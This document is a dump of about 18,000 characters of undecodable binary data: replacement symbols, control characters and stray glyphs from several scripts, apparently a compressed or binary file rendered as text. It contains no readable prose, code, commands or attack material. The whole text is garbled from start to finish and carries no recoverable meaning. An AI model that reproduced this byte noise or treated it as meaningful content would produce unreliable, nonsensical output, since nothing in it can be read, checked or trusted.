��eh��c��Nn�-����]��SAErgo[�O�l�<룆��^4}�[t.$�_y�"�}F��_�2�&��~�^����D}����ơ`�3|L��e���[���Vx��H$A�§��GRX9]~����;avk��I��]���&:�"�F����#�#r��kz�#�4�m:@:">r�3ʫ��]��X8k�$@?JB��������� ʁ�w�����-�H1��R�������.��k�b�u��c�sxk�����q��2�AN3乣��"#l���,�33v�i�6�Ñ��Ah�92�=
�@��y'������x�8f �+�E��겒&G���2� p�Sv����sOY���?9x�;rD����}\M[�u{C	3#�,�- m*�1���a�b[�r��C.���c��b �1�b���D�#xD�ٻ��8�e���2}*��8Å�w��+�73��\z�јv�j,�k��!�˼J 鉞��
�Ph�����ԙG��R�!���$c�7��-"��!Vʶ�@�\~���41T����t/�R�6�7�e���A��9�Ԏ^j��:$�o씮jev��o�<]TV�R�����!bX)
�vYf�S�Ȯ�^�nl�� $IV�olVn�% P���O�������#�m2@i ��ʇ�n ���Q+hr��+]����e�������&�o!=i@G$_���!�w=�����~��;�h�c�$K�Y4f9�#�x���Z":�Fvrn��c�o��0��x��ݮ]�o�.�&�n,���[�_��7�!�ry��F$���ekP���M��2��:&�L	�o�E�ȃ�,���F�� �I����Wd�!y��6��#v)��5��P)������x�UZ�]L��=
������9M͉���\P-%���������&3��<������^���(�C�W`
�bZ�>M٬����wK|K�=x��C��k�,�7aU���k�ƒ=p(p���b5'�tO��ѵ�,y7�����6��֙��`���ڀ���$��)��7����<�#<�bȜE*q�ʀ^�Y�����Z�mAm{����4��s�t� N��i��DQ���7Ң,��,к\/ԝ�ZAE۬�*�����R��x�	tJ���luT��YD:�i���ï��jp؄�,?�-��������ؐC**,�+T���PǖB�do���w��>�.WR�^Y��y�.���6���ͣ��ؔq|Є����8�B�xח��,�a �	�r�Ȑj����	�-�)�@
md�Ʈ�ʗ��ʏC�ј�� A9 -�h��H:��������aE��o�+�t
%�A���ؘóE�ܻ���P������aКGȍ'�R��h6�L�Ƈ[�@8�$�����l�C����(�&>�0Ph8�&�;���%��̮OB9'��늹���wv����Y���܊���� ���l�<g���'���*�Ho���H��ŧ��B���(t_�f�Xh�J���qϒ�p�~gV��L���` +�^�*e��?��o�)��3�*T�=<�S�g�U�(�)9#P_> zJy^�9�1�=�yꕊQ����^ĞQU�$
��Z�)����P���A��#֪UP-��$�U���<=�&�upocv.Ǆ퍉D�x�# � ��c!�Y�wi���,��9N��X�4)w'�I���n�v� C�8�5���rw�����9�*�..;��z�'�K<������=�px��	���K�El��F,"@��fA��U��X���>��o +M���1�V���[R���)�U3=D���j����(�	>�$-�"͕����XԨm�}���"��o��XTF�O�&y!m{k�����^���m����l��l��N����N`"q�#�
$Xܘ4��JF��ɳL�i	��$��M���A6V��ݛ�҃w��{t�^��=��T<����Y~r��ȃ��J�y��Ŀ�KP���A���uv��n��2�3���D��`���2!��������d"�4N�@G1�30��Y[����ej�I��ʿ�F3D��I!l^ToJCk�������kv$��u���oȏ�8t�L���|�{	��H:F�o�M|��	m:��2��.�Dڍэ�#�eYd�\��vL-�Hط������/) 1�#(�p�u����>�8����5�w���>��7�Z��#q�J����Ә���I�3 W�|q�1��U(/�@��9����O˞�����*��a�}�,�����/Q�_i�d�^(�r�l	����?}�$0�[��r&Q3�(�ɕJ�5s�>���|;F�1C��T�a��:��
)6�&��j�8��|;��ȼz�У�g���kR��A�����ӊ�=�Z>^r����H��
?+Ȃ�`���>���j���M���s�3ȝS�+=��w�Ҹ41�n`ғ���΋��.::��������$Q2��J/:0�o83�p��p�H��(�ؓJ�eJɍ���hU(���������
�u����H� >����郟@,Q����@4���H���2��R/���2$��6��h{�; ;*�͜	��9�����Hh��=߳ΌqQ��;�(�e"����p{�
���R���c�v�Mn@�{��x�-�@�@,(q�$2$t��D��y1�0w�$,�,���ȫCC+ �ف�*������)$�K�	�B�����|[���Do�=2�Kj�C裱�Tc������� �B��,5:Js�X�BB`����cB���&N�2��%ik5,+�TӘ��7£B,p����3)*�H����L�3�����1�P<a��q�C��J��P�λ��D�`
��GB��d��`���p�fp�&���/�����8�l��ۏt�B����K +K2H[w;d���),��ND{A�Ls���I�����A,NqtBnD0�	�-Gmb�î�qtKC��਼����0�Z���C�T� P�2���R����ZR��:Ec�=�R�����3 ��]G"�'�z1O�����Xt/c����f���jY������7b���ƈ��1���y���;p�H�������b��� ܒ�5���촳������ۇ33�X��Y�iC,�	���������0��M/����wʘ���E���YP��ߵ�oHɜ��.I�e0�l�=��&(�z�l�K# ���3����G���EH�
Z����%��#îr��(�Xl��Á�	B���,�콎=���R���M��hɤ���Ԡ���Oe��0��͸k����$���ێ�#��R �C@,?+�,y�Z0�鍴8	 �� ��#�P�92���̉�B�`
uC�ʔ��	�p]��}渢��6:���"�	����x�����-�w������=�&mҘ��/i$�EE���	(M� �h��)�<1�-�f��L�#ڨ-����_O�R,YAE����L���ہ�+�� ���RGMAL݁����X� ��l�4��:R�1�`X�1�/#�����9b��X0�X#ڏ+":	H��X�@_p�[��Z�DӉ��b=�����Y���Ѯ������Z��.�Ƈ���4�A�{�R�RSS5H������U����P���?�C���وS�w�@-Tg#(��Qo��t= 瓙���x��/u��m��NB��<ԅ�_B��b��V�� ���ꊘ�P20�����~h ��򉄨�,J|4��I��� B�F���c%��SB����`½��L�ύ[Ë��8��볫f2G��1�V���?ع��_1���D�=U�x����R=\X����P��tk� ��.�i�z��eW�}���h�.�S:����&d?�_��D�9﫨U*��z,*��UL���w�n?+	�њh��C��b�^��_�6��H�&|����
�j{	��`��dM$d2 QV��Ǭ�����ғ����|����˫B��θ�|
+}X3 �a��`�f�<������̔ƜQ�[�X�(������^	��ҵI .E�x����T
̮��h[c�7I��m���m8��n�ΓaX��/()�6{����Ťu���GE߹~��~�ArFł�8�-`M�#���݀�T1�a�n�Yjw3��To���V�ʾ�HT��P��y��Q�`����p���'��q,O�۵�<aU��i,@=R���Nt�j8�y��(�ظ�����kn\G5_����V�R�vք=������XFc�u�������a� ���\���}�4;Y��v(���cW��t�c����U�*	�!�oFc�&�Ұe�-�8f�{��|�c�e��Q���bM�Ʃ�	���� ' �����8ݛ!������zwI�}�9���k){��h6N��t�����̋��Ƨ�:*D������c������(e�L�
�*���� z\�����e.R����M��-V��P$�����?}���8=��
�[����:1-���%'��߁hr������X4��-t���!��"#2�x|�g@�n�_�G��V�L� V̩������7����cpV�p� V%��P�3�o\��T�	-j8��'���򍆘#�
V|�����8he�w��𳻲������	�(	� �X
�8��.��F_�������|�F2�
�_̿a�!�{���$ѷ���HU���v�]�wS��i:��ԍ��ʏ���焧��SfE��Jz|��X�� L�/+�LM�/5M�+K�p��|����$��μ������,���a������/������"���Gė��Q���4���p���V�?K ��(L0�K�I��c������0�ؐ�������'gwr'��B�"�s���n`���J���~%�$�� ��������'p{���Y��@�S_4��G�,�j���}ﺁb��RPN\n��4�6���V�,�+��(xx�y/�B���O7���~Np���O}����`�^;ۜԛ($�Ϛ������p�!���l u�^t���.
���	����h�PSY����B�_����rMk�}�5��(P�*ܤ`{���*z� �s&�k�&��w�6B��Ф�Lw��$�*L���l`�ޣ�N\uà�X7���:�!�����a)�mB+�ߔ�>��#�R�t�Y]��Rh,:�HC�� 1X�Y*���U@�i��w,	s�A�w$Qj��Z#�2|��EdU�hL��K�湚NQ��iK ���T����$&Ep��X#��Kp�k��B�� T4(Щ��Tr�9�%`��%��Z=����c^�߾�兒8,�b���Aʓ���e�9_�ó��{��GR��BԺ�w����	��`�%|w�3o>A�J+Jvሂd|��uj��r̓�<�M�(H�`��(ŏ?i�:��F��造D�оp	/�͚Nף�X��������0�F�>=K�P�Q��i��l�l����4]��7�߬�&�29<���,�׵�Z�,��Εa-ͧ�Qn�R���*������R���)��������˪I;Ś��+kY1!.�Nz��٢�����ۺ� .�X������"N¦:T���З�w�w9���$��۪?���w�;
�{dk%wlZ�䣒/����ؿ1X��U0*�/ly!;�N#l;}�A��R�ϕ?$��Y?{��%SN�'5dB����*�S�3�H�ħ��V|k34�P#����*(��y5��҄�U�7�/:D�k�&�=�L��+��[��tk
���G确(	^�\��d%E�qT�́��m�d���=*�_Ծ_C��Q�?=>S��Rj�R\-M2NՐ;�5�8VX0ڄM�[�?W���Uehw��:/V�S3 �w*���f�n(���j-��Y��a��}1b&K�,m;￲��k��!� �o��d�uP=,�Ɂ;&��ҳyϱD�6"� xX[f$WK�&�' �!�L4�n>��p����V+7>e�g�v�;6w{|OV5wb�4]=Ո�(��;�u��L��o�7�k��StV.��������c�6�����e� JK�x
�D�������
�4���� �$�ͻl��-߭�d	��)͢��4=��Lh�pwK�b���O��}y��_������.=��)�A�J��y[W��9�&������0�>���d����˩e����vd�z���|>���\����Ѱ����	$,�g A�<��l�'����l��q��.�����	lA�&�4���qC�*� I���DǢ�H,�+��ڮ�@�m���B��[S̪�=PD�b�Ъ�\�����α[A��2m�\��a�F�H{�oTo�[Ǟ}c�,��G�w�[(��ηX�vȓ��Z�w���R,�4�+�mo��"Z�t�,̢��9��F�銥o��,��.�Xl���R�Z��ȍ�����]ʅ��yK�!��"��`ػ���|!g��Q̢N �\��5!ѩ�]�*�';��ա��r:T��M���������P���'�U(��`�w�	}.���QO��
iL��o��6��9+׉�I���%���K��>!t���c.EՁz{���s�Tj:��d�J�]�xw?�4���1�W��=���
>�Sa2��&�d����rg�ܤ���TE��9��i���V%n�4��&��sѝ�?S��=Sǈ��4I��1c��z<0S,��r�$
�*�-����Y�.��a����V6N)S8�eB�,��$܅g���]>{K嬣���j*�%9_�ێ��50E#��YJП�����Tc&�7���[��B�M��y�4l�yM�58�$iv�B��g��D٘��E��]�i$�D�F��J�)
<H�w�9	%۬:v����XFSP�?�A	�c�O�촻_�k�F9o�6_��8fO��b4;�<�#R]=�<䭦��Z;6	��ԣ��H��!qyáE j֘Pj	��y���K�\J} �R�ӚR$�>o��iI��H�>%	e�SM��O+�M��c%T�:P-Fs�ht*.fD?�q��ͬ�[�͂��A݄�+�锣�`���h:�?M���F\�? �xE���}���Ǝ�(a����5�ydb���>џ{gk��wqĶ������G?@z�1=Sl���@���v4a��XG��|κ1O}W�14���b��2@�{��`w�_�Zy�W�j�O��;�I���O03�%���K�e��{]C:�lX�O���� ȍ�4��X�O��z7tk�'��P	y級�7�C�V������D�vz�5n�gq�̶��@�m���M��T����Ea�op�b�s^�q��c���P��{�o���U�|9?5l!w�A�Wz?紉�����a����w�TfVYзd�g
��vs9��}1d=�q�ֈ����q�Wo�r�(cim}b1�r�H	�Um�09^�i�WUW����hwh��d�m��`({Ihm�(kyׄ�V��(���Í��SϩQs�;�E��bň� ȇ`ȅ`��~H�bH�����ț�H�����bȇ��)����)��)��i��i���������i���)�\ȗ��k���J�υ��ɉϧ��X	�<��⩐~��i�`���i�wd���I���")����j��I��&)�>*�Щ�i�ʩ���^H�Ϊ��Ȏ�ȧ8\�|������.@���ȬV)��*�j��i�J)�؊�N�~H�^����ګ��)�f�쪿��ƫ�6��H�����f��,1���}�ڵ�Xj�~�`*�
��2�JIʶ)�)�hȑ^ȓ��^*�:)��l�F��Bj�z*����)��,��H`��S�]>����R-A�|p��ӧ I��I���)����v��w$������pI؆m�vl��-��j��-Ǣm�*
����k�����Hٖ��tK�ަm�Z�Ȉ�-��Jr0���ˎTȬ�Lۂ���m��m�I���ӂm��j����ꈁ(��m�����H�t���-��n�v��ق���-�rm�`�h�ȼ0S�Ql�Q��Su�ɓV��>��0��:��ʮ�
)��.� ��*J��k�(���n�
i��m��n��n�����m�~��"��������	��	��*t���L�XH�wN���Ȁ0m�^oڒ/����v�����-�������-����j�j/ڲ��R�����.�~H�,�"�������r�H��	�m�I��
�k��*��H� ����	�h�h`��,�N��tK��l������� �m���܎-��j�m���j�a��a� Ȕ`v`��ɑ�	�p	�I�X+�4K2��������¼XH��نn�^ȵ"ɮT��TH��� H��I�I�x�����n�����I�-VH�L�wV��(I�҉,�,�a����TH�a�o�p� b���nVȎP�LY�X��Ƴ��`���Z+-vK��-BI�c9�b�8��rl*�������a�`���,a���#)&L ����I� I��	cB�4�c3V�//�H#�Jލ-`h,a4.���艔�-�pI����^� zjK*��J�JM�d�����b�m�"�>"m/��@B�NBI�@	Cz�Cꤧ^��
�xj��
�@I�T`�أ��H�"n�w|#�2�: ����͋��k�d�hȇ	��Dv��tK��L���4I�I���t��0	�hh�8�R��H���UZ%����p� �c �I� 	�&��r썤Uj��K��	�@Q�� t���H�e�eW�
)�	۶
��H?H�����5L	��.�%T�I��
����
��J�����ɟ����H�@H�p��c��dv���إL��K�`�V�!"�a�!V�I1�g���VvK��J�(�����H�p�@Ρ����w�H0}
�"]q+�1۸<K� ����<�0��ɪ8���H<�x���� ��$̃�"T>��H �	��IWv�-v�Σ�|L�$�U�L���$�>tK�$�d��0�$�(x�T����\H�|
&��Z�܍et��vvʎ����ovˌ���M�tK�tK�J�lIJ�yq
�~��p��4���i灇	i���$̬<�����49����w��e� ��H �-�\�t�EY�G� uPZJ�����(J�҈AQ"O���wt˞����I�<H
>L��
�zTJf�tˢ�o��"����$�8��L�TIʠJ�t`�8���K�H��P˹��臘�,�PW���f`V숕S�ȇ|�q&L�x:�8��<���� @ʤI�8�*n�J$Ƕ	����|�������h��$z��g��	WB	z�r�.�p	���f&�pH���H�Uv�Ȩ��m�bH���u�$̠�#�P�Q	��nʄ�_�x���1���d��8<܌y�O�ɻ�����[��w�g�v��H
ˤ�Sv�xB��
��T� �˹�d��d��;��t	� o2�<od�b���|���T)�bȬ��Ϲ�D}��t˟p	�9�8;�sI�	�LI�X�Ü&�s�ì>���l9��>�x�oy�<yʴ�����{!��)J��&	��q\����.-�t������������I�H�|���P��
�g��4z�p�����$��pH��ʅ<J�8K��=��;�SK }�xI�(e�0���ab�$�D��ȓt���:�ɻw|~�e�8L�8��t˖8L�J����wː����I��	����(���:	#�,��,:L� �Àp�$z);����p����w���K�\Ȕ�y�;�� ��|'�#H����?��wˈ8<����9x�2`�	��h��<����gT>���P8��K�L��}�T~����̓;�;�90H�=����%�C=؎h��.��J�X}�Hq�X1܈	���_fȖT?rv�T��I����ȏ�V�L	�I�`ʰ� ?��Wq�whq�	�8
��H�4#[E�F͜"�a�Ȇ��N���K���n'�t����Kf&�̐I;LÍ�_��z��0����DJ�;j6I����e�<~�H��n�|8��q\76ˎ`��'�9�<��J�\2��pʌʯ$�KɈ
�H�g�J��	C�4���b��5���-�O��$ɻt����K��ɧN��"�#|f��{+�ڛ��ܧL	�JɌ�ȁ�@��
�O' ��_�;��I�w��,��Y4�L��C%#���̽���?
�3���f��TH4"�:�ઁ�d@�ԷO���|}�h%�
�T	W���(x�Tu������0�\�9�hq���?��^����	� M����������\}Q�6��܌u���,��ô5��ʖLI+�0��f���淿�G
�hK�h�ø�?L�<~��3sR��P!�z��;� ��V�p��t�0cQ�
(ߴ�L��W�?ܸ�	H<��v qL����;��t/w��:p'��I���舎\���`�Rv�L'֪��p�+L7��w=�,�������-�����0�� �&�?y�1��Pa�D��2)T�{W6 ���	��Y����c_�,��u}\�����а����1Rd(�T��/t�-X
J�w���s�L�wt{�������r��D�%գ�8�B��w�!yn�<���!Z�XR*D\��Ñh���e�J#�2:^��9&zN�qzע9w&%d�I7=wɔ��k�w��1QpO�| va8��Y���_��� Q�hȥ�������I��^��乁��l�C	�J�poq�2�)�v9*��X���vʆ�ؙ�.(��Y���"֮88��`L �ا�؄$��vyg��P�%D!9���je��8
�����4Xl�4�88�*I�:*��`=��h#��H�iȘJ�7vi�'t�(Z���S�{��d3F�����\��m�\F���� $g�â"g��=���X���+��ZBw���{L{!�D�Æ�wq�I�Q�O������$� ��V,pυťHꉅ)"�K����ۙ\��)� ������^.����u���� 	�,<�eT��i���܀��/��C0�*ɍ����&X�*Lv����XqO/~&����}PFXU�A���<���hϑUb?Q�+ڿ��̋�$ )�+����cĴF�po2Ϧ�N�F��`(��	65����>��ɕ���0� �ql������v�X�� ttw����ە��d�}����48� @j�Ã���n�rTG+V�o@A*�}�`Vp/�4��&$���eb������m~^�`� �6������fh��N�����j�XI�:g���0n�c��q�ڰG0��ȼ��E�S���S�fnMw��~���������O�J�g4�M���AV�8f�s���-�١�!��Vɔ ��xg��@b��I&���J �����h�T�Ί]��f�8h�/l+owm������Ȉ;m��Y��V�'H8� {�I*�*� �����,K��O��Z鼀����{񋈝ڡ��	�j 	�ƙE�د�Ϳ�l݂X�d�O�|���v���H���.���̱ڎ<�� ��y�l�����|H��*/*�9s�c�@r���B�Ԃ����$뉌�-��󏺞����ə��M��L������"�K.��+K(���k|zɚS0��K��J���E��.��C����nw�N���������m�8��H�� �q'�&X��0��`���`��Zﲯ�ܠl�zI�zv�̆`L����f0��f�B��2�ك�Ɉ�"@.&��N���n��x �0��u+�V(Z֥��J[Ġ����d�w�ʚ䈁��|@����Od՗��]*Ó�]�$�(*��i�pH�6�*���x��|����h��S�@��`������z���"�H6ޘE�L��x �|�̅�l���q�ʩ�w�J�	 ����e�ۀ���;���=��l;�5��ջ#)��K x	e���/8	��������
��
��h���n9
���R��j#E���t	��	����%��y���NpϑZ�&edy�\��f h�D���V�̃hȺQ��.*��x�����V�#�R�Ϗ��j1*�m.��V�@�P&���gB�8�j�ʨ�!���+�ئ�I6���a�ь+���W&V�~�[0e�����
��>ѯї�i����w�!jj��L��U{�z��i�O݂��hƹ������Hk��G��l@D��Cϕ$a�8�Ϥv9�;ƽ��^��#�K!H�!�"����wK��ƥ��(!��D6ԅ�X]�r�� �֣b^�"�8|%Ց�URp^H���u���KX&N�3[`�=c��&�u����D�wZ	��UXQ*;��P�����?%;���*}E�S�����+Y��~%բ00�d�?mZ������,�[Z�,�WȣF�L�/0��*�̛w���t���XI���k�Oꊐ�K�5���I�j��?��ǹ�#}s�$x�6��a7��$��N1cf8�����j>9�${�ԜApD%X蠑����� ď��I�}C�4��1��D��5�Z	���TVA(՞0mOhv���=0>�1w9��t�\�/Z�B(��Љ�90��Ȋ�\�yzZ Po�p��|�t�T�	�v٢���(�؝��bQ\��jď��;���D&Zv�b(������l�H�#	׫w��n��JBy��O]���(U�o��1��=$��X�uV��E���/Vd,L���}S̊�8J��T�0VEH�f罾ǌ�k6��<OdF-	L��U��t@!��I�ʆ��跪�pj`��
��vF�1ʔ�*��Ep8&}���\+]�i���-ژ���� gUrG�:�3<v��XȌ��iwJ}�Ψ�l��1J��J���#��H���#8���Q�E7�΅�h�T���Ȋ�h|�d����KΘv��e*�wEvĄ3
��t����A�`m�	�w�����=��x[����)��HI$�b��F�ꄛ�ʩN�a��sxC-|���)�$hT�8�w���oҹ io��ɔH��Y~��'�H�n��g�߉��Դyb�e�>fz�*���>`���ȋx{ާ�r,d�Eƺh��H��Y���{`F��z���&ɭ�Y�.Ώ
-�F١|����!8�~g�����T� �����\��gw`���nt�8s|9v(�$Ȗ��wh��恏v	�Ⱥ�b+it���պ��͏��$N�؅������,�) �*�L^r�v�,�|F�QʩnAWb��-z�(�vi|�:�K&#�Jvvؕ������X}�(���>�z��d�;�_��;LK�f������J�M��
˽L����0�%��1�Y���I��8	X�)�h�*�p����G���y%��Ȅ-��)�����3N������ɨ��|ق�;8�7�Gz�c�0H�'$��f{���7C�	���kv)�^Fw��腢H����`�2"��Ƚ�y����'z��ɾ������[�q����c�ȃ{�ڨ�aM�H`����⚱嚒$耶@�} z��0$���o�pٴ��ON[�:��/��L_��f��|���k�����	�U+ ��BAƘ�K���I�#K�r�8*�h������6������*�(���W*�t��^��ښ�8���j�¹R%�\z�Q{�숽�(��#�>Z��Ɋ��k"�˧��ڗ��ϗi��o��\���)��$(w�
E��:��C������RH��i�(����ZN��*����ȉ��\���S������
��a�]�:����^��h�pܗ=��x2BG�����Z�`͏���_n�$�H�ya��C^�����Lc♅����( N�O4;�m��0(��)��9�xinZ
o&G�ɆQl;��H�t����T�x^�џ�����
��Z��|6�I�^ܻ�j.j<rXf����Aj��-��(�I�-�:H�8(�׍��>f��(����Iw����gĩ���|y֩�k����}w>F�]	�z�Y��8��"��ҍ���tz)vI�(h�¹�:I��H�d�����%J�F*�u�^����z�Oڗc�w��>�w���/,"x���������/�j�jj���4ݩ��Gȁ�ܨT��^���Y���J�&\�I^�6O��꛼Mp���o}�������i����]�'�)���~��(�b��Qi��͖'C��)z$ȃ�I��D�E�"\��r�šy��(֕��lh<�|w>Ƽ�j�vxx�������ƻݟ}CA���ƈ��9�vɑ)��!�꽺��G�<ޜfȜ�{��hT�}�j��z�t�����Ɍ�I�y�����Z��V�N�yw"���*�@H�e��v�q8tJF��h�Zg�E(��(���W��'+��0�����S�H��,��z���S_[�H��J�����:�����]�&��ယ��u���ԛ^�%h���� f�i�cv
q|�����@������=��Hw��*�k��Z�D��{�3����7��
=��*��H�:��G(�~��)�� /��_;�����ž4�������qo��[�g�8���(���-�Շ�0��ӍT�'����ȏ�F��i�$k�/�hx�ةP�0 E��9��ʶG(o\��O��uۻM̹�:�:��Ȋv�B������w	�����ɫLx��	��S���}���aP���P�}9��ʏ���%�()�K�`]��j��8�4�w�=���%NP(��hRD��G��یtk����.�}
�//��͈�:h�⍛h��{#���-�����#�(�r�i'�W-�!_[ty	�m����	�M8�Z���x��
�!��!��APf���,�_�[�>��P�㜃�=��C9�+)#+��j���'�����ײ�{������ a�榢� U���P�i�|�z����%��jN�����"�D�dhΨ��y����.kV�w�;R�*�i���w�ځ`��J�SR�笖��_=���ѻ�i�^���^�l�(��Є_h����3��:�m��d�nA��l)������+���od�����?���̉|����r�ޒ�K�:�y��L���"���ms�\��Ψ�V���9M�ht�'����h��N�%����4"�Ә�h���5�؊6������)�	2�H�Y�7x�Nf;�1�C�s��4�.?����T�*�rA�ԗ�p(ʴ*w���F%q��w"��Hw�l��\�*Z\�
~>�Y��t�7X�B(M��D�t�����	����l�ù���"9�>�F��,�U ��|}%��R�c�*�C�8MX��(�a�2r����n�%nc����ԩ� ��_���0����h`:��'+3Ⱥ�Dn���9%�ω�RQ�7�dN!d��6�_��z_�h��hYMX��0t�(�q[�݌³�;��w�U����̒��ɶPJ�(.��
ː��I�O�$���N�4�_k��\�w�F�V��<�5J���λm�����\��<�)R������� 4���h�tZR7�X��S�e�,�\���U���'�q��F� �[���:8[+	%9a(춢o����y�!�r���w�`�侖f��61ֳP���h2}y�j�,SJ?�h�$�d��QK�`~/VR�##x<_��4}��[�eMx J�d���g��SL^�辢�)��,l1�]#^�R��=���/Cv��ꅀ)y�8ߘ�T+G6z�,�6��Ù�
3��@w>�}=a6c��}��o��ɑ|Y�&1�^�7���L�i��Z��������:�����r{jo��H_�B�����8?҉�R�	��ڻ�ю���0�}�*L���4 �+N���l�*L�[��+��Ҹ����q_d+D��R4��@����c�m'��v��!Z-Ĺ�r�AB��ق���@V@1<.!P9�z(|�C
�5Ď��zT<���c�i��Nv=����Q�w(�<i�U2��Ũ�K0
����IO����@w���`���^5��O���8j1%��� hK�bU4��q�n׬���@>�yH�C�Vu-��{�~6���ܽ��ﶳ#��n��F��=-.4߮�$�����^�N?�v��)
������㐏W�y	O��o��ڧ�,������5��w�n��Y��I�����6\�w@�͇�����R���I�lڬ`�+䜪�� ���Q�����U�	�W�fE ��}m��I���0P�ю{� �h*��Lw��O)���DA���\������ ����ٞ�FF��uy���_	����5�|�˔v�j*�[�)��@И�� 6N��A������:1ʅ�HI�ɏ����v�/��0���n�%9�� ا		�ǓŝD�A�U��e���Kn�uI�������)#��7X��ͣX��4�~m��H�`.�Qʏ��@� H����t���C)#g�� L����&L��������l}G4��A�����ٷV/`D�Z{wG�ް�M���r��e{Ӭ�kO� b�/j���;=�cĎv�hF:�o���cU^r���D�娍 �Iю�;���z��I娏f�p�-�b����[N,�(��
<����6������iW���	���N��>�a�ڸ���~�V1ά@�1��H��Jb_K�̄Js�6��&M[��3\�qC�}6iN�����.Uy.�KI���^��x_b�I��*�m+NI�
��	������wx��m���˝\ߥ��fw��r͝~���8��XH���nXn��h���<O��bv���	���������B�� @�_JH�d���m��/��"	�S��dKC�j��X	��+����rًٚ��~�GS\e�����y��\K����\�:)�/�=++�=�2��%A� �o��eZ�����\�[������(���B���	�ag����: ��9�b���5��L�z�@���J�0�)�î�x�x���YJ�⁐2��wȍ�p��90�� I�2 ��d�A�B��
B�:�!��`�]��p+�L�w0��$�	A�@Q����$�Gh�X	��:EC!��q܂�<��S�E����i���ܡ���i(C�N
������=�� Ur����j����-�~���$��F(�i=�"��6!���.��,<���-��J���@Q�����b��	��ʃ�8��N��h�8"��q��T�#:�	�h���#ϖi+>mD��w�er��(��E��.��ޫ�8�~?_�ad�����*����)�R.���-���M@��ڿ��y����z��b,�$xR@���� ������x����ڒg+���UBZ"�*,YI�XTЈ���p@Y�_�J,/��@y���r�l.�n���.bu�,��Pt�<(���/���@)6�Y	�:n@$H�If �R׫} �/鸠wy�*Y��9���ę��ȌWud�PW�&ְȑ҈j��I�b\磿wp��У�U�Ա�5��a��HX�m������[��\LU��/ � �Nk-��!,�ǲ�y� ޯ�2���x��?1e3��I������"x/]��u��ꌹ��$IO�*������h&QY�g�	�_x���K�H��^.������S�G�����A/����T86!�`�q���
�ؑ��8�+�(8[���лV|�l�7�`<�!��l�L8�m��'r[�k���
�"_��bI�0UW4�hK�L]3�w��j�vf�<!
�ÌQ1�e�Ϩ�]î���ð�5�м��j>�r�j�
?������̽�5�T����bM
��Y
�\�8���b������  ��C�X���`��Ҹ\_��%r������g_Z!ʇ^�n�47� �!q��t��	�e����h�j��H7� ���;���h ��?���Z=�xk�+�'9׃��ַ�-f:ɲ�L������L�8@ݯ�(t�������ݰ���貴PC���1��=���w�f:K�5cu�?��\����?�XH~���z̃�pk����PȎ�%O���h�V���|��}�9���\�d���V/Ɉ���}�(|�-2}[]k���`TR�w�wÅ���(�O��������X��ϒ�8��_��;�����X����X���ʛ9�+�����~���� >��h��x������������x�8�~� �����I�(л-����/��}�w(�ئd��1-�������!w^ū��ȋq/����@�.��М�X1��`�����8Yh�������	������+�����(�9O周�}:�Ѩ�ш����1�ŏ/�8���?�)��x��[�}�򙩁�+
����m�瀁����}�=���@�����������*�w��$9�]�ؗ���ӻ�۹�w����z��I�����蝛_GP�����{��x������޻���x���Ĭ��hj�x�w�N���= �x�Ow�:9����A��V_٦��Ծ����������II�R��|��_0��9������H ������������ګ{�x0��y�����  ����=��=���w�������R��� ��Ю�n��������`��H�� ��x��~�����m���h������`.��Pٟș��я���L���j�X�Sk������w��wH��܍�X��}h0
�������⵼����Ǯ���pP��x�Ȍ.����w��u������'و������9��j�!��.؏�؅�q����.A���՞�q�w��/��w(�h	X��p����8��x�_��	��Y��ɮ�ky�8w��
	�"���x�����q�G���絺�똋��`��I��:���\��蛈x�CA�������H׶�(���<�; *�9���/���ɈI訢�!:��b�X�w��H������Eh�|�
H� ���Oڰ�N[���w�)���w�+멦"���h�� ��8
ْ����,9������x�؈��))����Ҟ��țQ{���/��Ϩ�S�P��1Q��@�<@�醿�����y��!��(x����Ly�H� Έ�
�� �ˠ�����N�B��y��x�
X�S�����) ��-�$�!$�9��ؑ�K�y�ƨ#��(� ��(?1lΒw��x��B�H�w�����&m2���I�d�����i��i��a��8�ُ�w~���(��Q��po8�yš��p��'������3�h�*8!G8�8R��x�x��Е�ؚ�xU�
|r�����9��s	�I���9���Y�����x�F���)���:�������X�kX�8���(�8�}�uʌ�����-�Y��I�M9|����Ȫ�h�g��Tڋ B+�1
�b ��������/w�'��8�90���3���9�H�ɘ�I������=�J�0��x���w�wX�����s�*w����0�q�-������x��Y�p�=���wx�	�9�z4����9�iX4_4����X�z�?�9�I���C�!�9*�i9���jx���]S���QS3������H�2�Θ��8��؋���".>"���@{��S��y������k���##86��1WC�^39�I15~�F��s��ӎW*�U��w��9���1z�����3\菣��ݙR��ᡙ�ș�s���=�d0˔=��:�wX� ���i���4O�?�w�1��!��I�,���wȋ�ى�I���#w��Y��i=��KP/���� ���ș`����؏�X/��a"&�/���y1�����������h83
ę���ʐI硈�wJz��|����I��R��(1鿬H�$�T�����*��!MAh�������Aw�MD�Gs�a�7w舮}A�x�*���Y���ϙ�!	���	:����s�*؂3�4i�8�-:�w���Æw��l��>i��[8���&�(�0w=��؁�8�������^�+��^���Id�W�!c��d�I������dY2�IniY����%���`#��(����s����͌�������������Z)���������>���5�����o�����kH��{�X/��$�w(E*h�ȑ�h���������������噖u1h���Gwh��9����I�$y����~:��{P^���������>�
S�8��������h���ș̯��o�K(�C�Mw���a��h�f�X��؏��B������)bh�(���(��8So���/T�P��qt`%�_	�R�^8:���P4X�N�!7����ΨE����H�F�M_b�C��E��F�w�!��EBȄh�GC�� (��G��C ����H���QS����8�؋�8��X��aY�$Y�,w(���^ꕙdcj2�Z�ʢV�؎�غ�y����Tp�[������� �7݃���U�܍0sڧřw��y�]wx��Ȉ�:w�+�mt��V-�Ml+��X����!wXj��/���x_w�����_h�g(moH�����N�X�Ƙ��P�0ս���U��a\�-"N+y��ȋ�ȋ$s(�X�����<|��J�x�c��9^�B��S���gҙ(�����t�8��ێ�{�����ߙ����-���H@�S��2?���+��T�C�03=@�lD��ϙ�H�iQ������E��u��UH+�6c���@u g�w�c�CO~5X�@��(��I�T��֓\�ʑ(��*�X�f�E�{���(���4�iY���9j�v�bIj����G�ǈk|��H�����թպ���Ծ����+�=���H�O�@��@�������+Y��Xl�3?ۼ����9��(�)��N������Gꔅ�O����80��^j��h#��8^�h�k�4��/�����xx�)�̨��8S��N�d���ҙ������E�P풰m�S�Л}��K���	y�w,��h�HV��H��xrw�s<7��<������(wx���h��(�Ƭ�'�'��)�M+�y�sب�x��鉩ش�X��(s�ܨڧ�����z�9g)�������y�?������OF$�h)�VɈo����vs��i���v�8���� �)����p9�)ȣ�����(�֎�Y�@� ��v31�)��ޔr���]����`ܡ=-�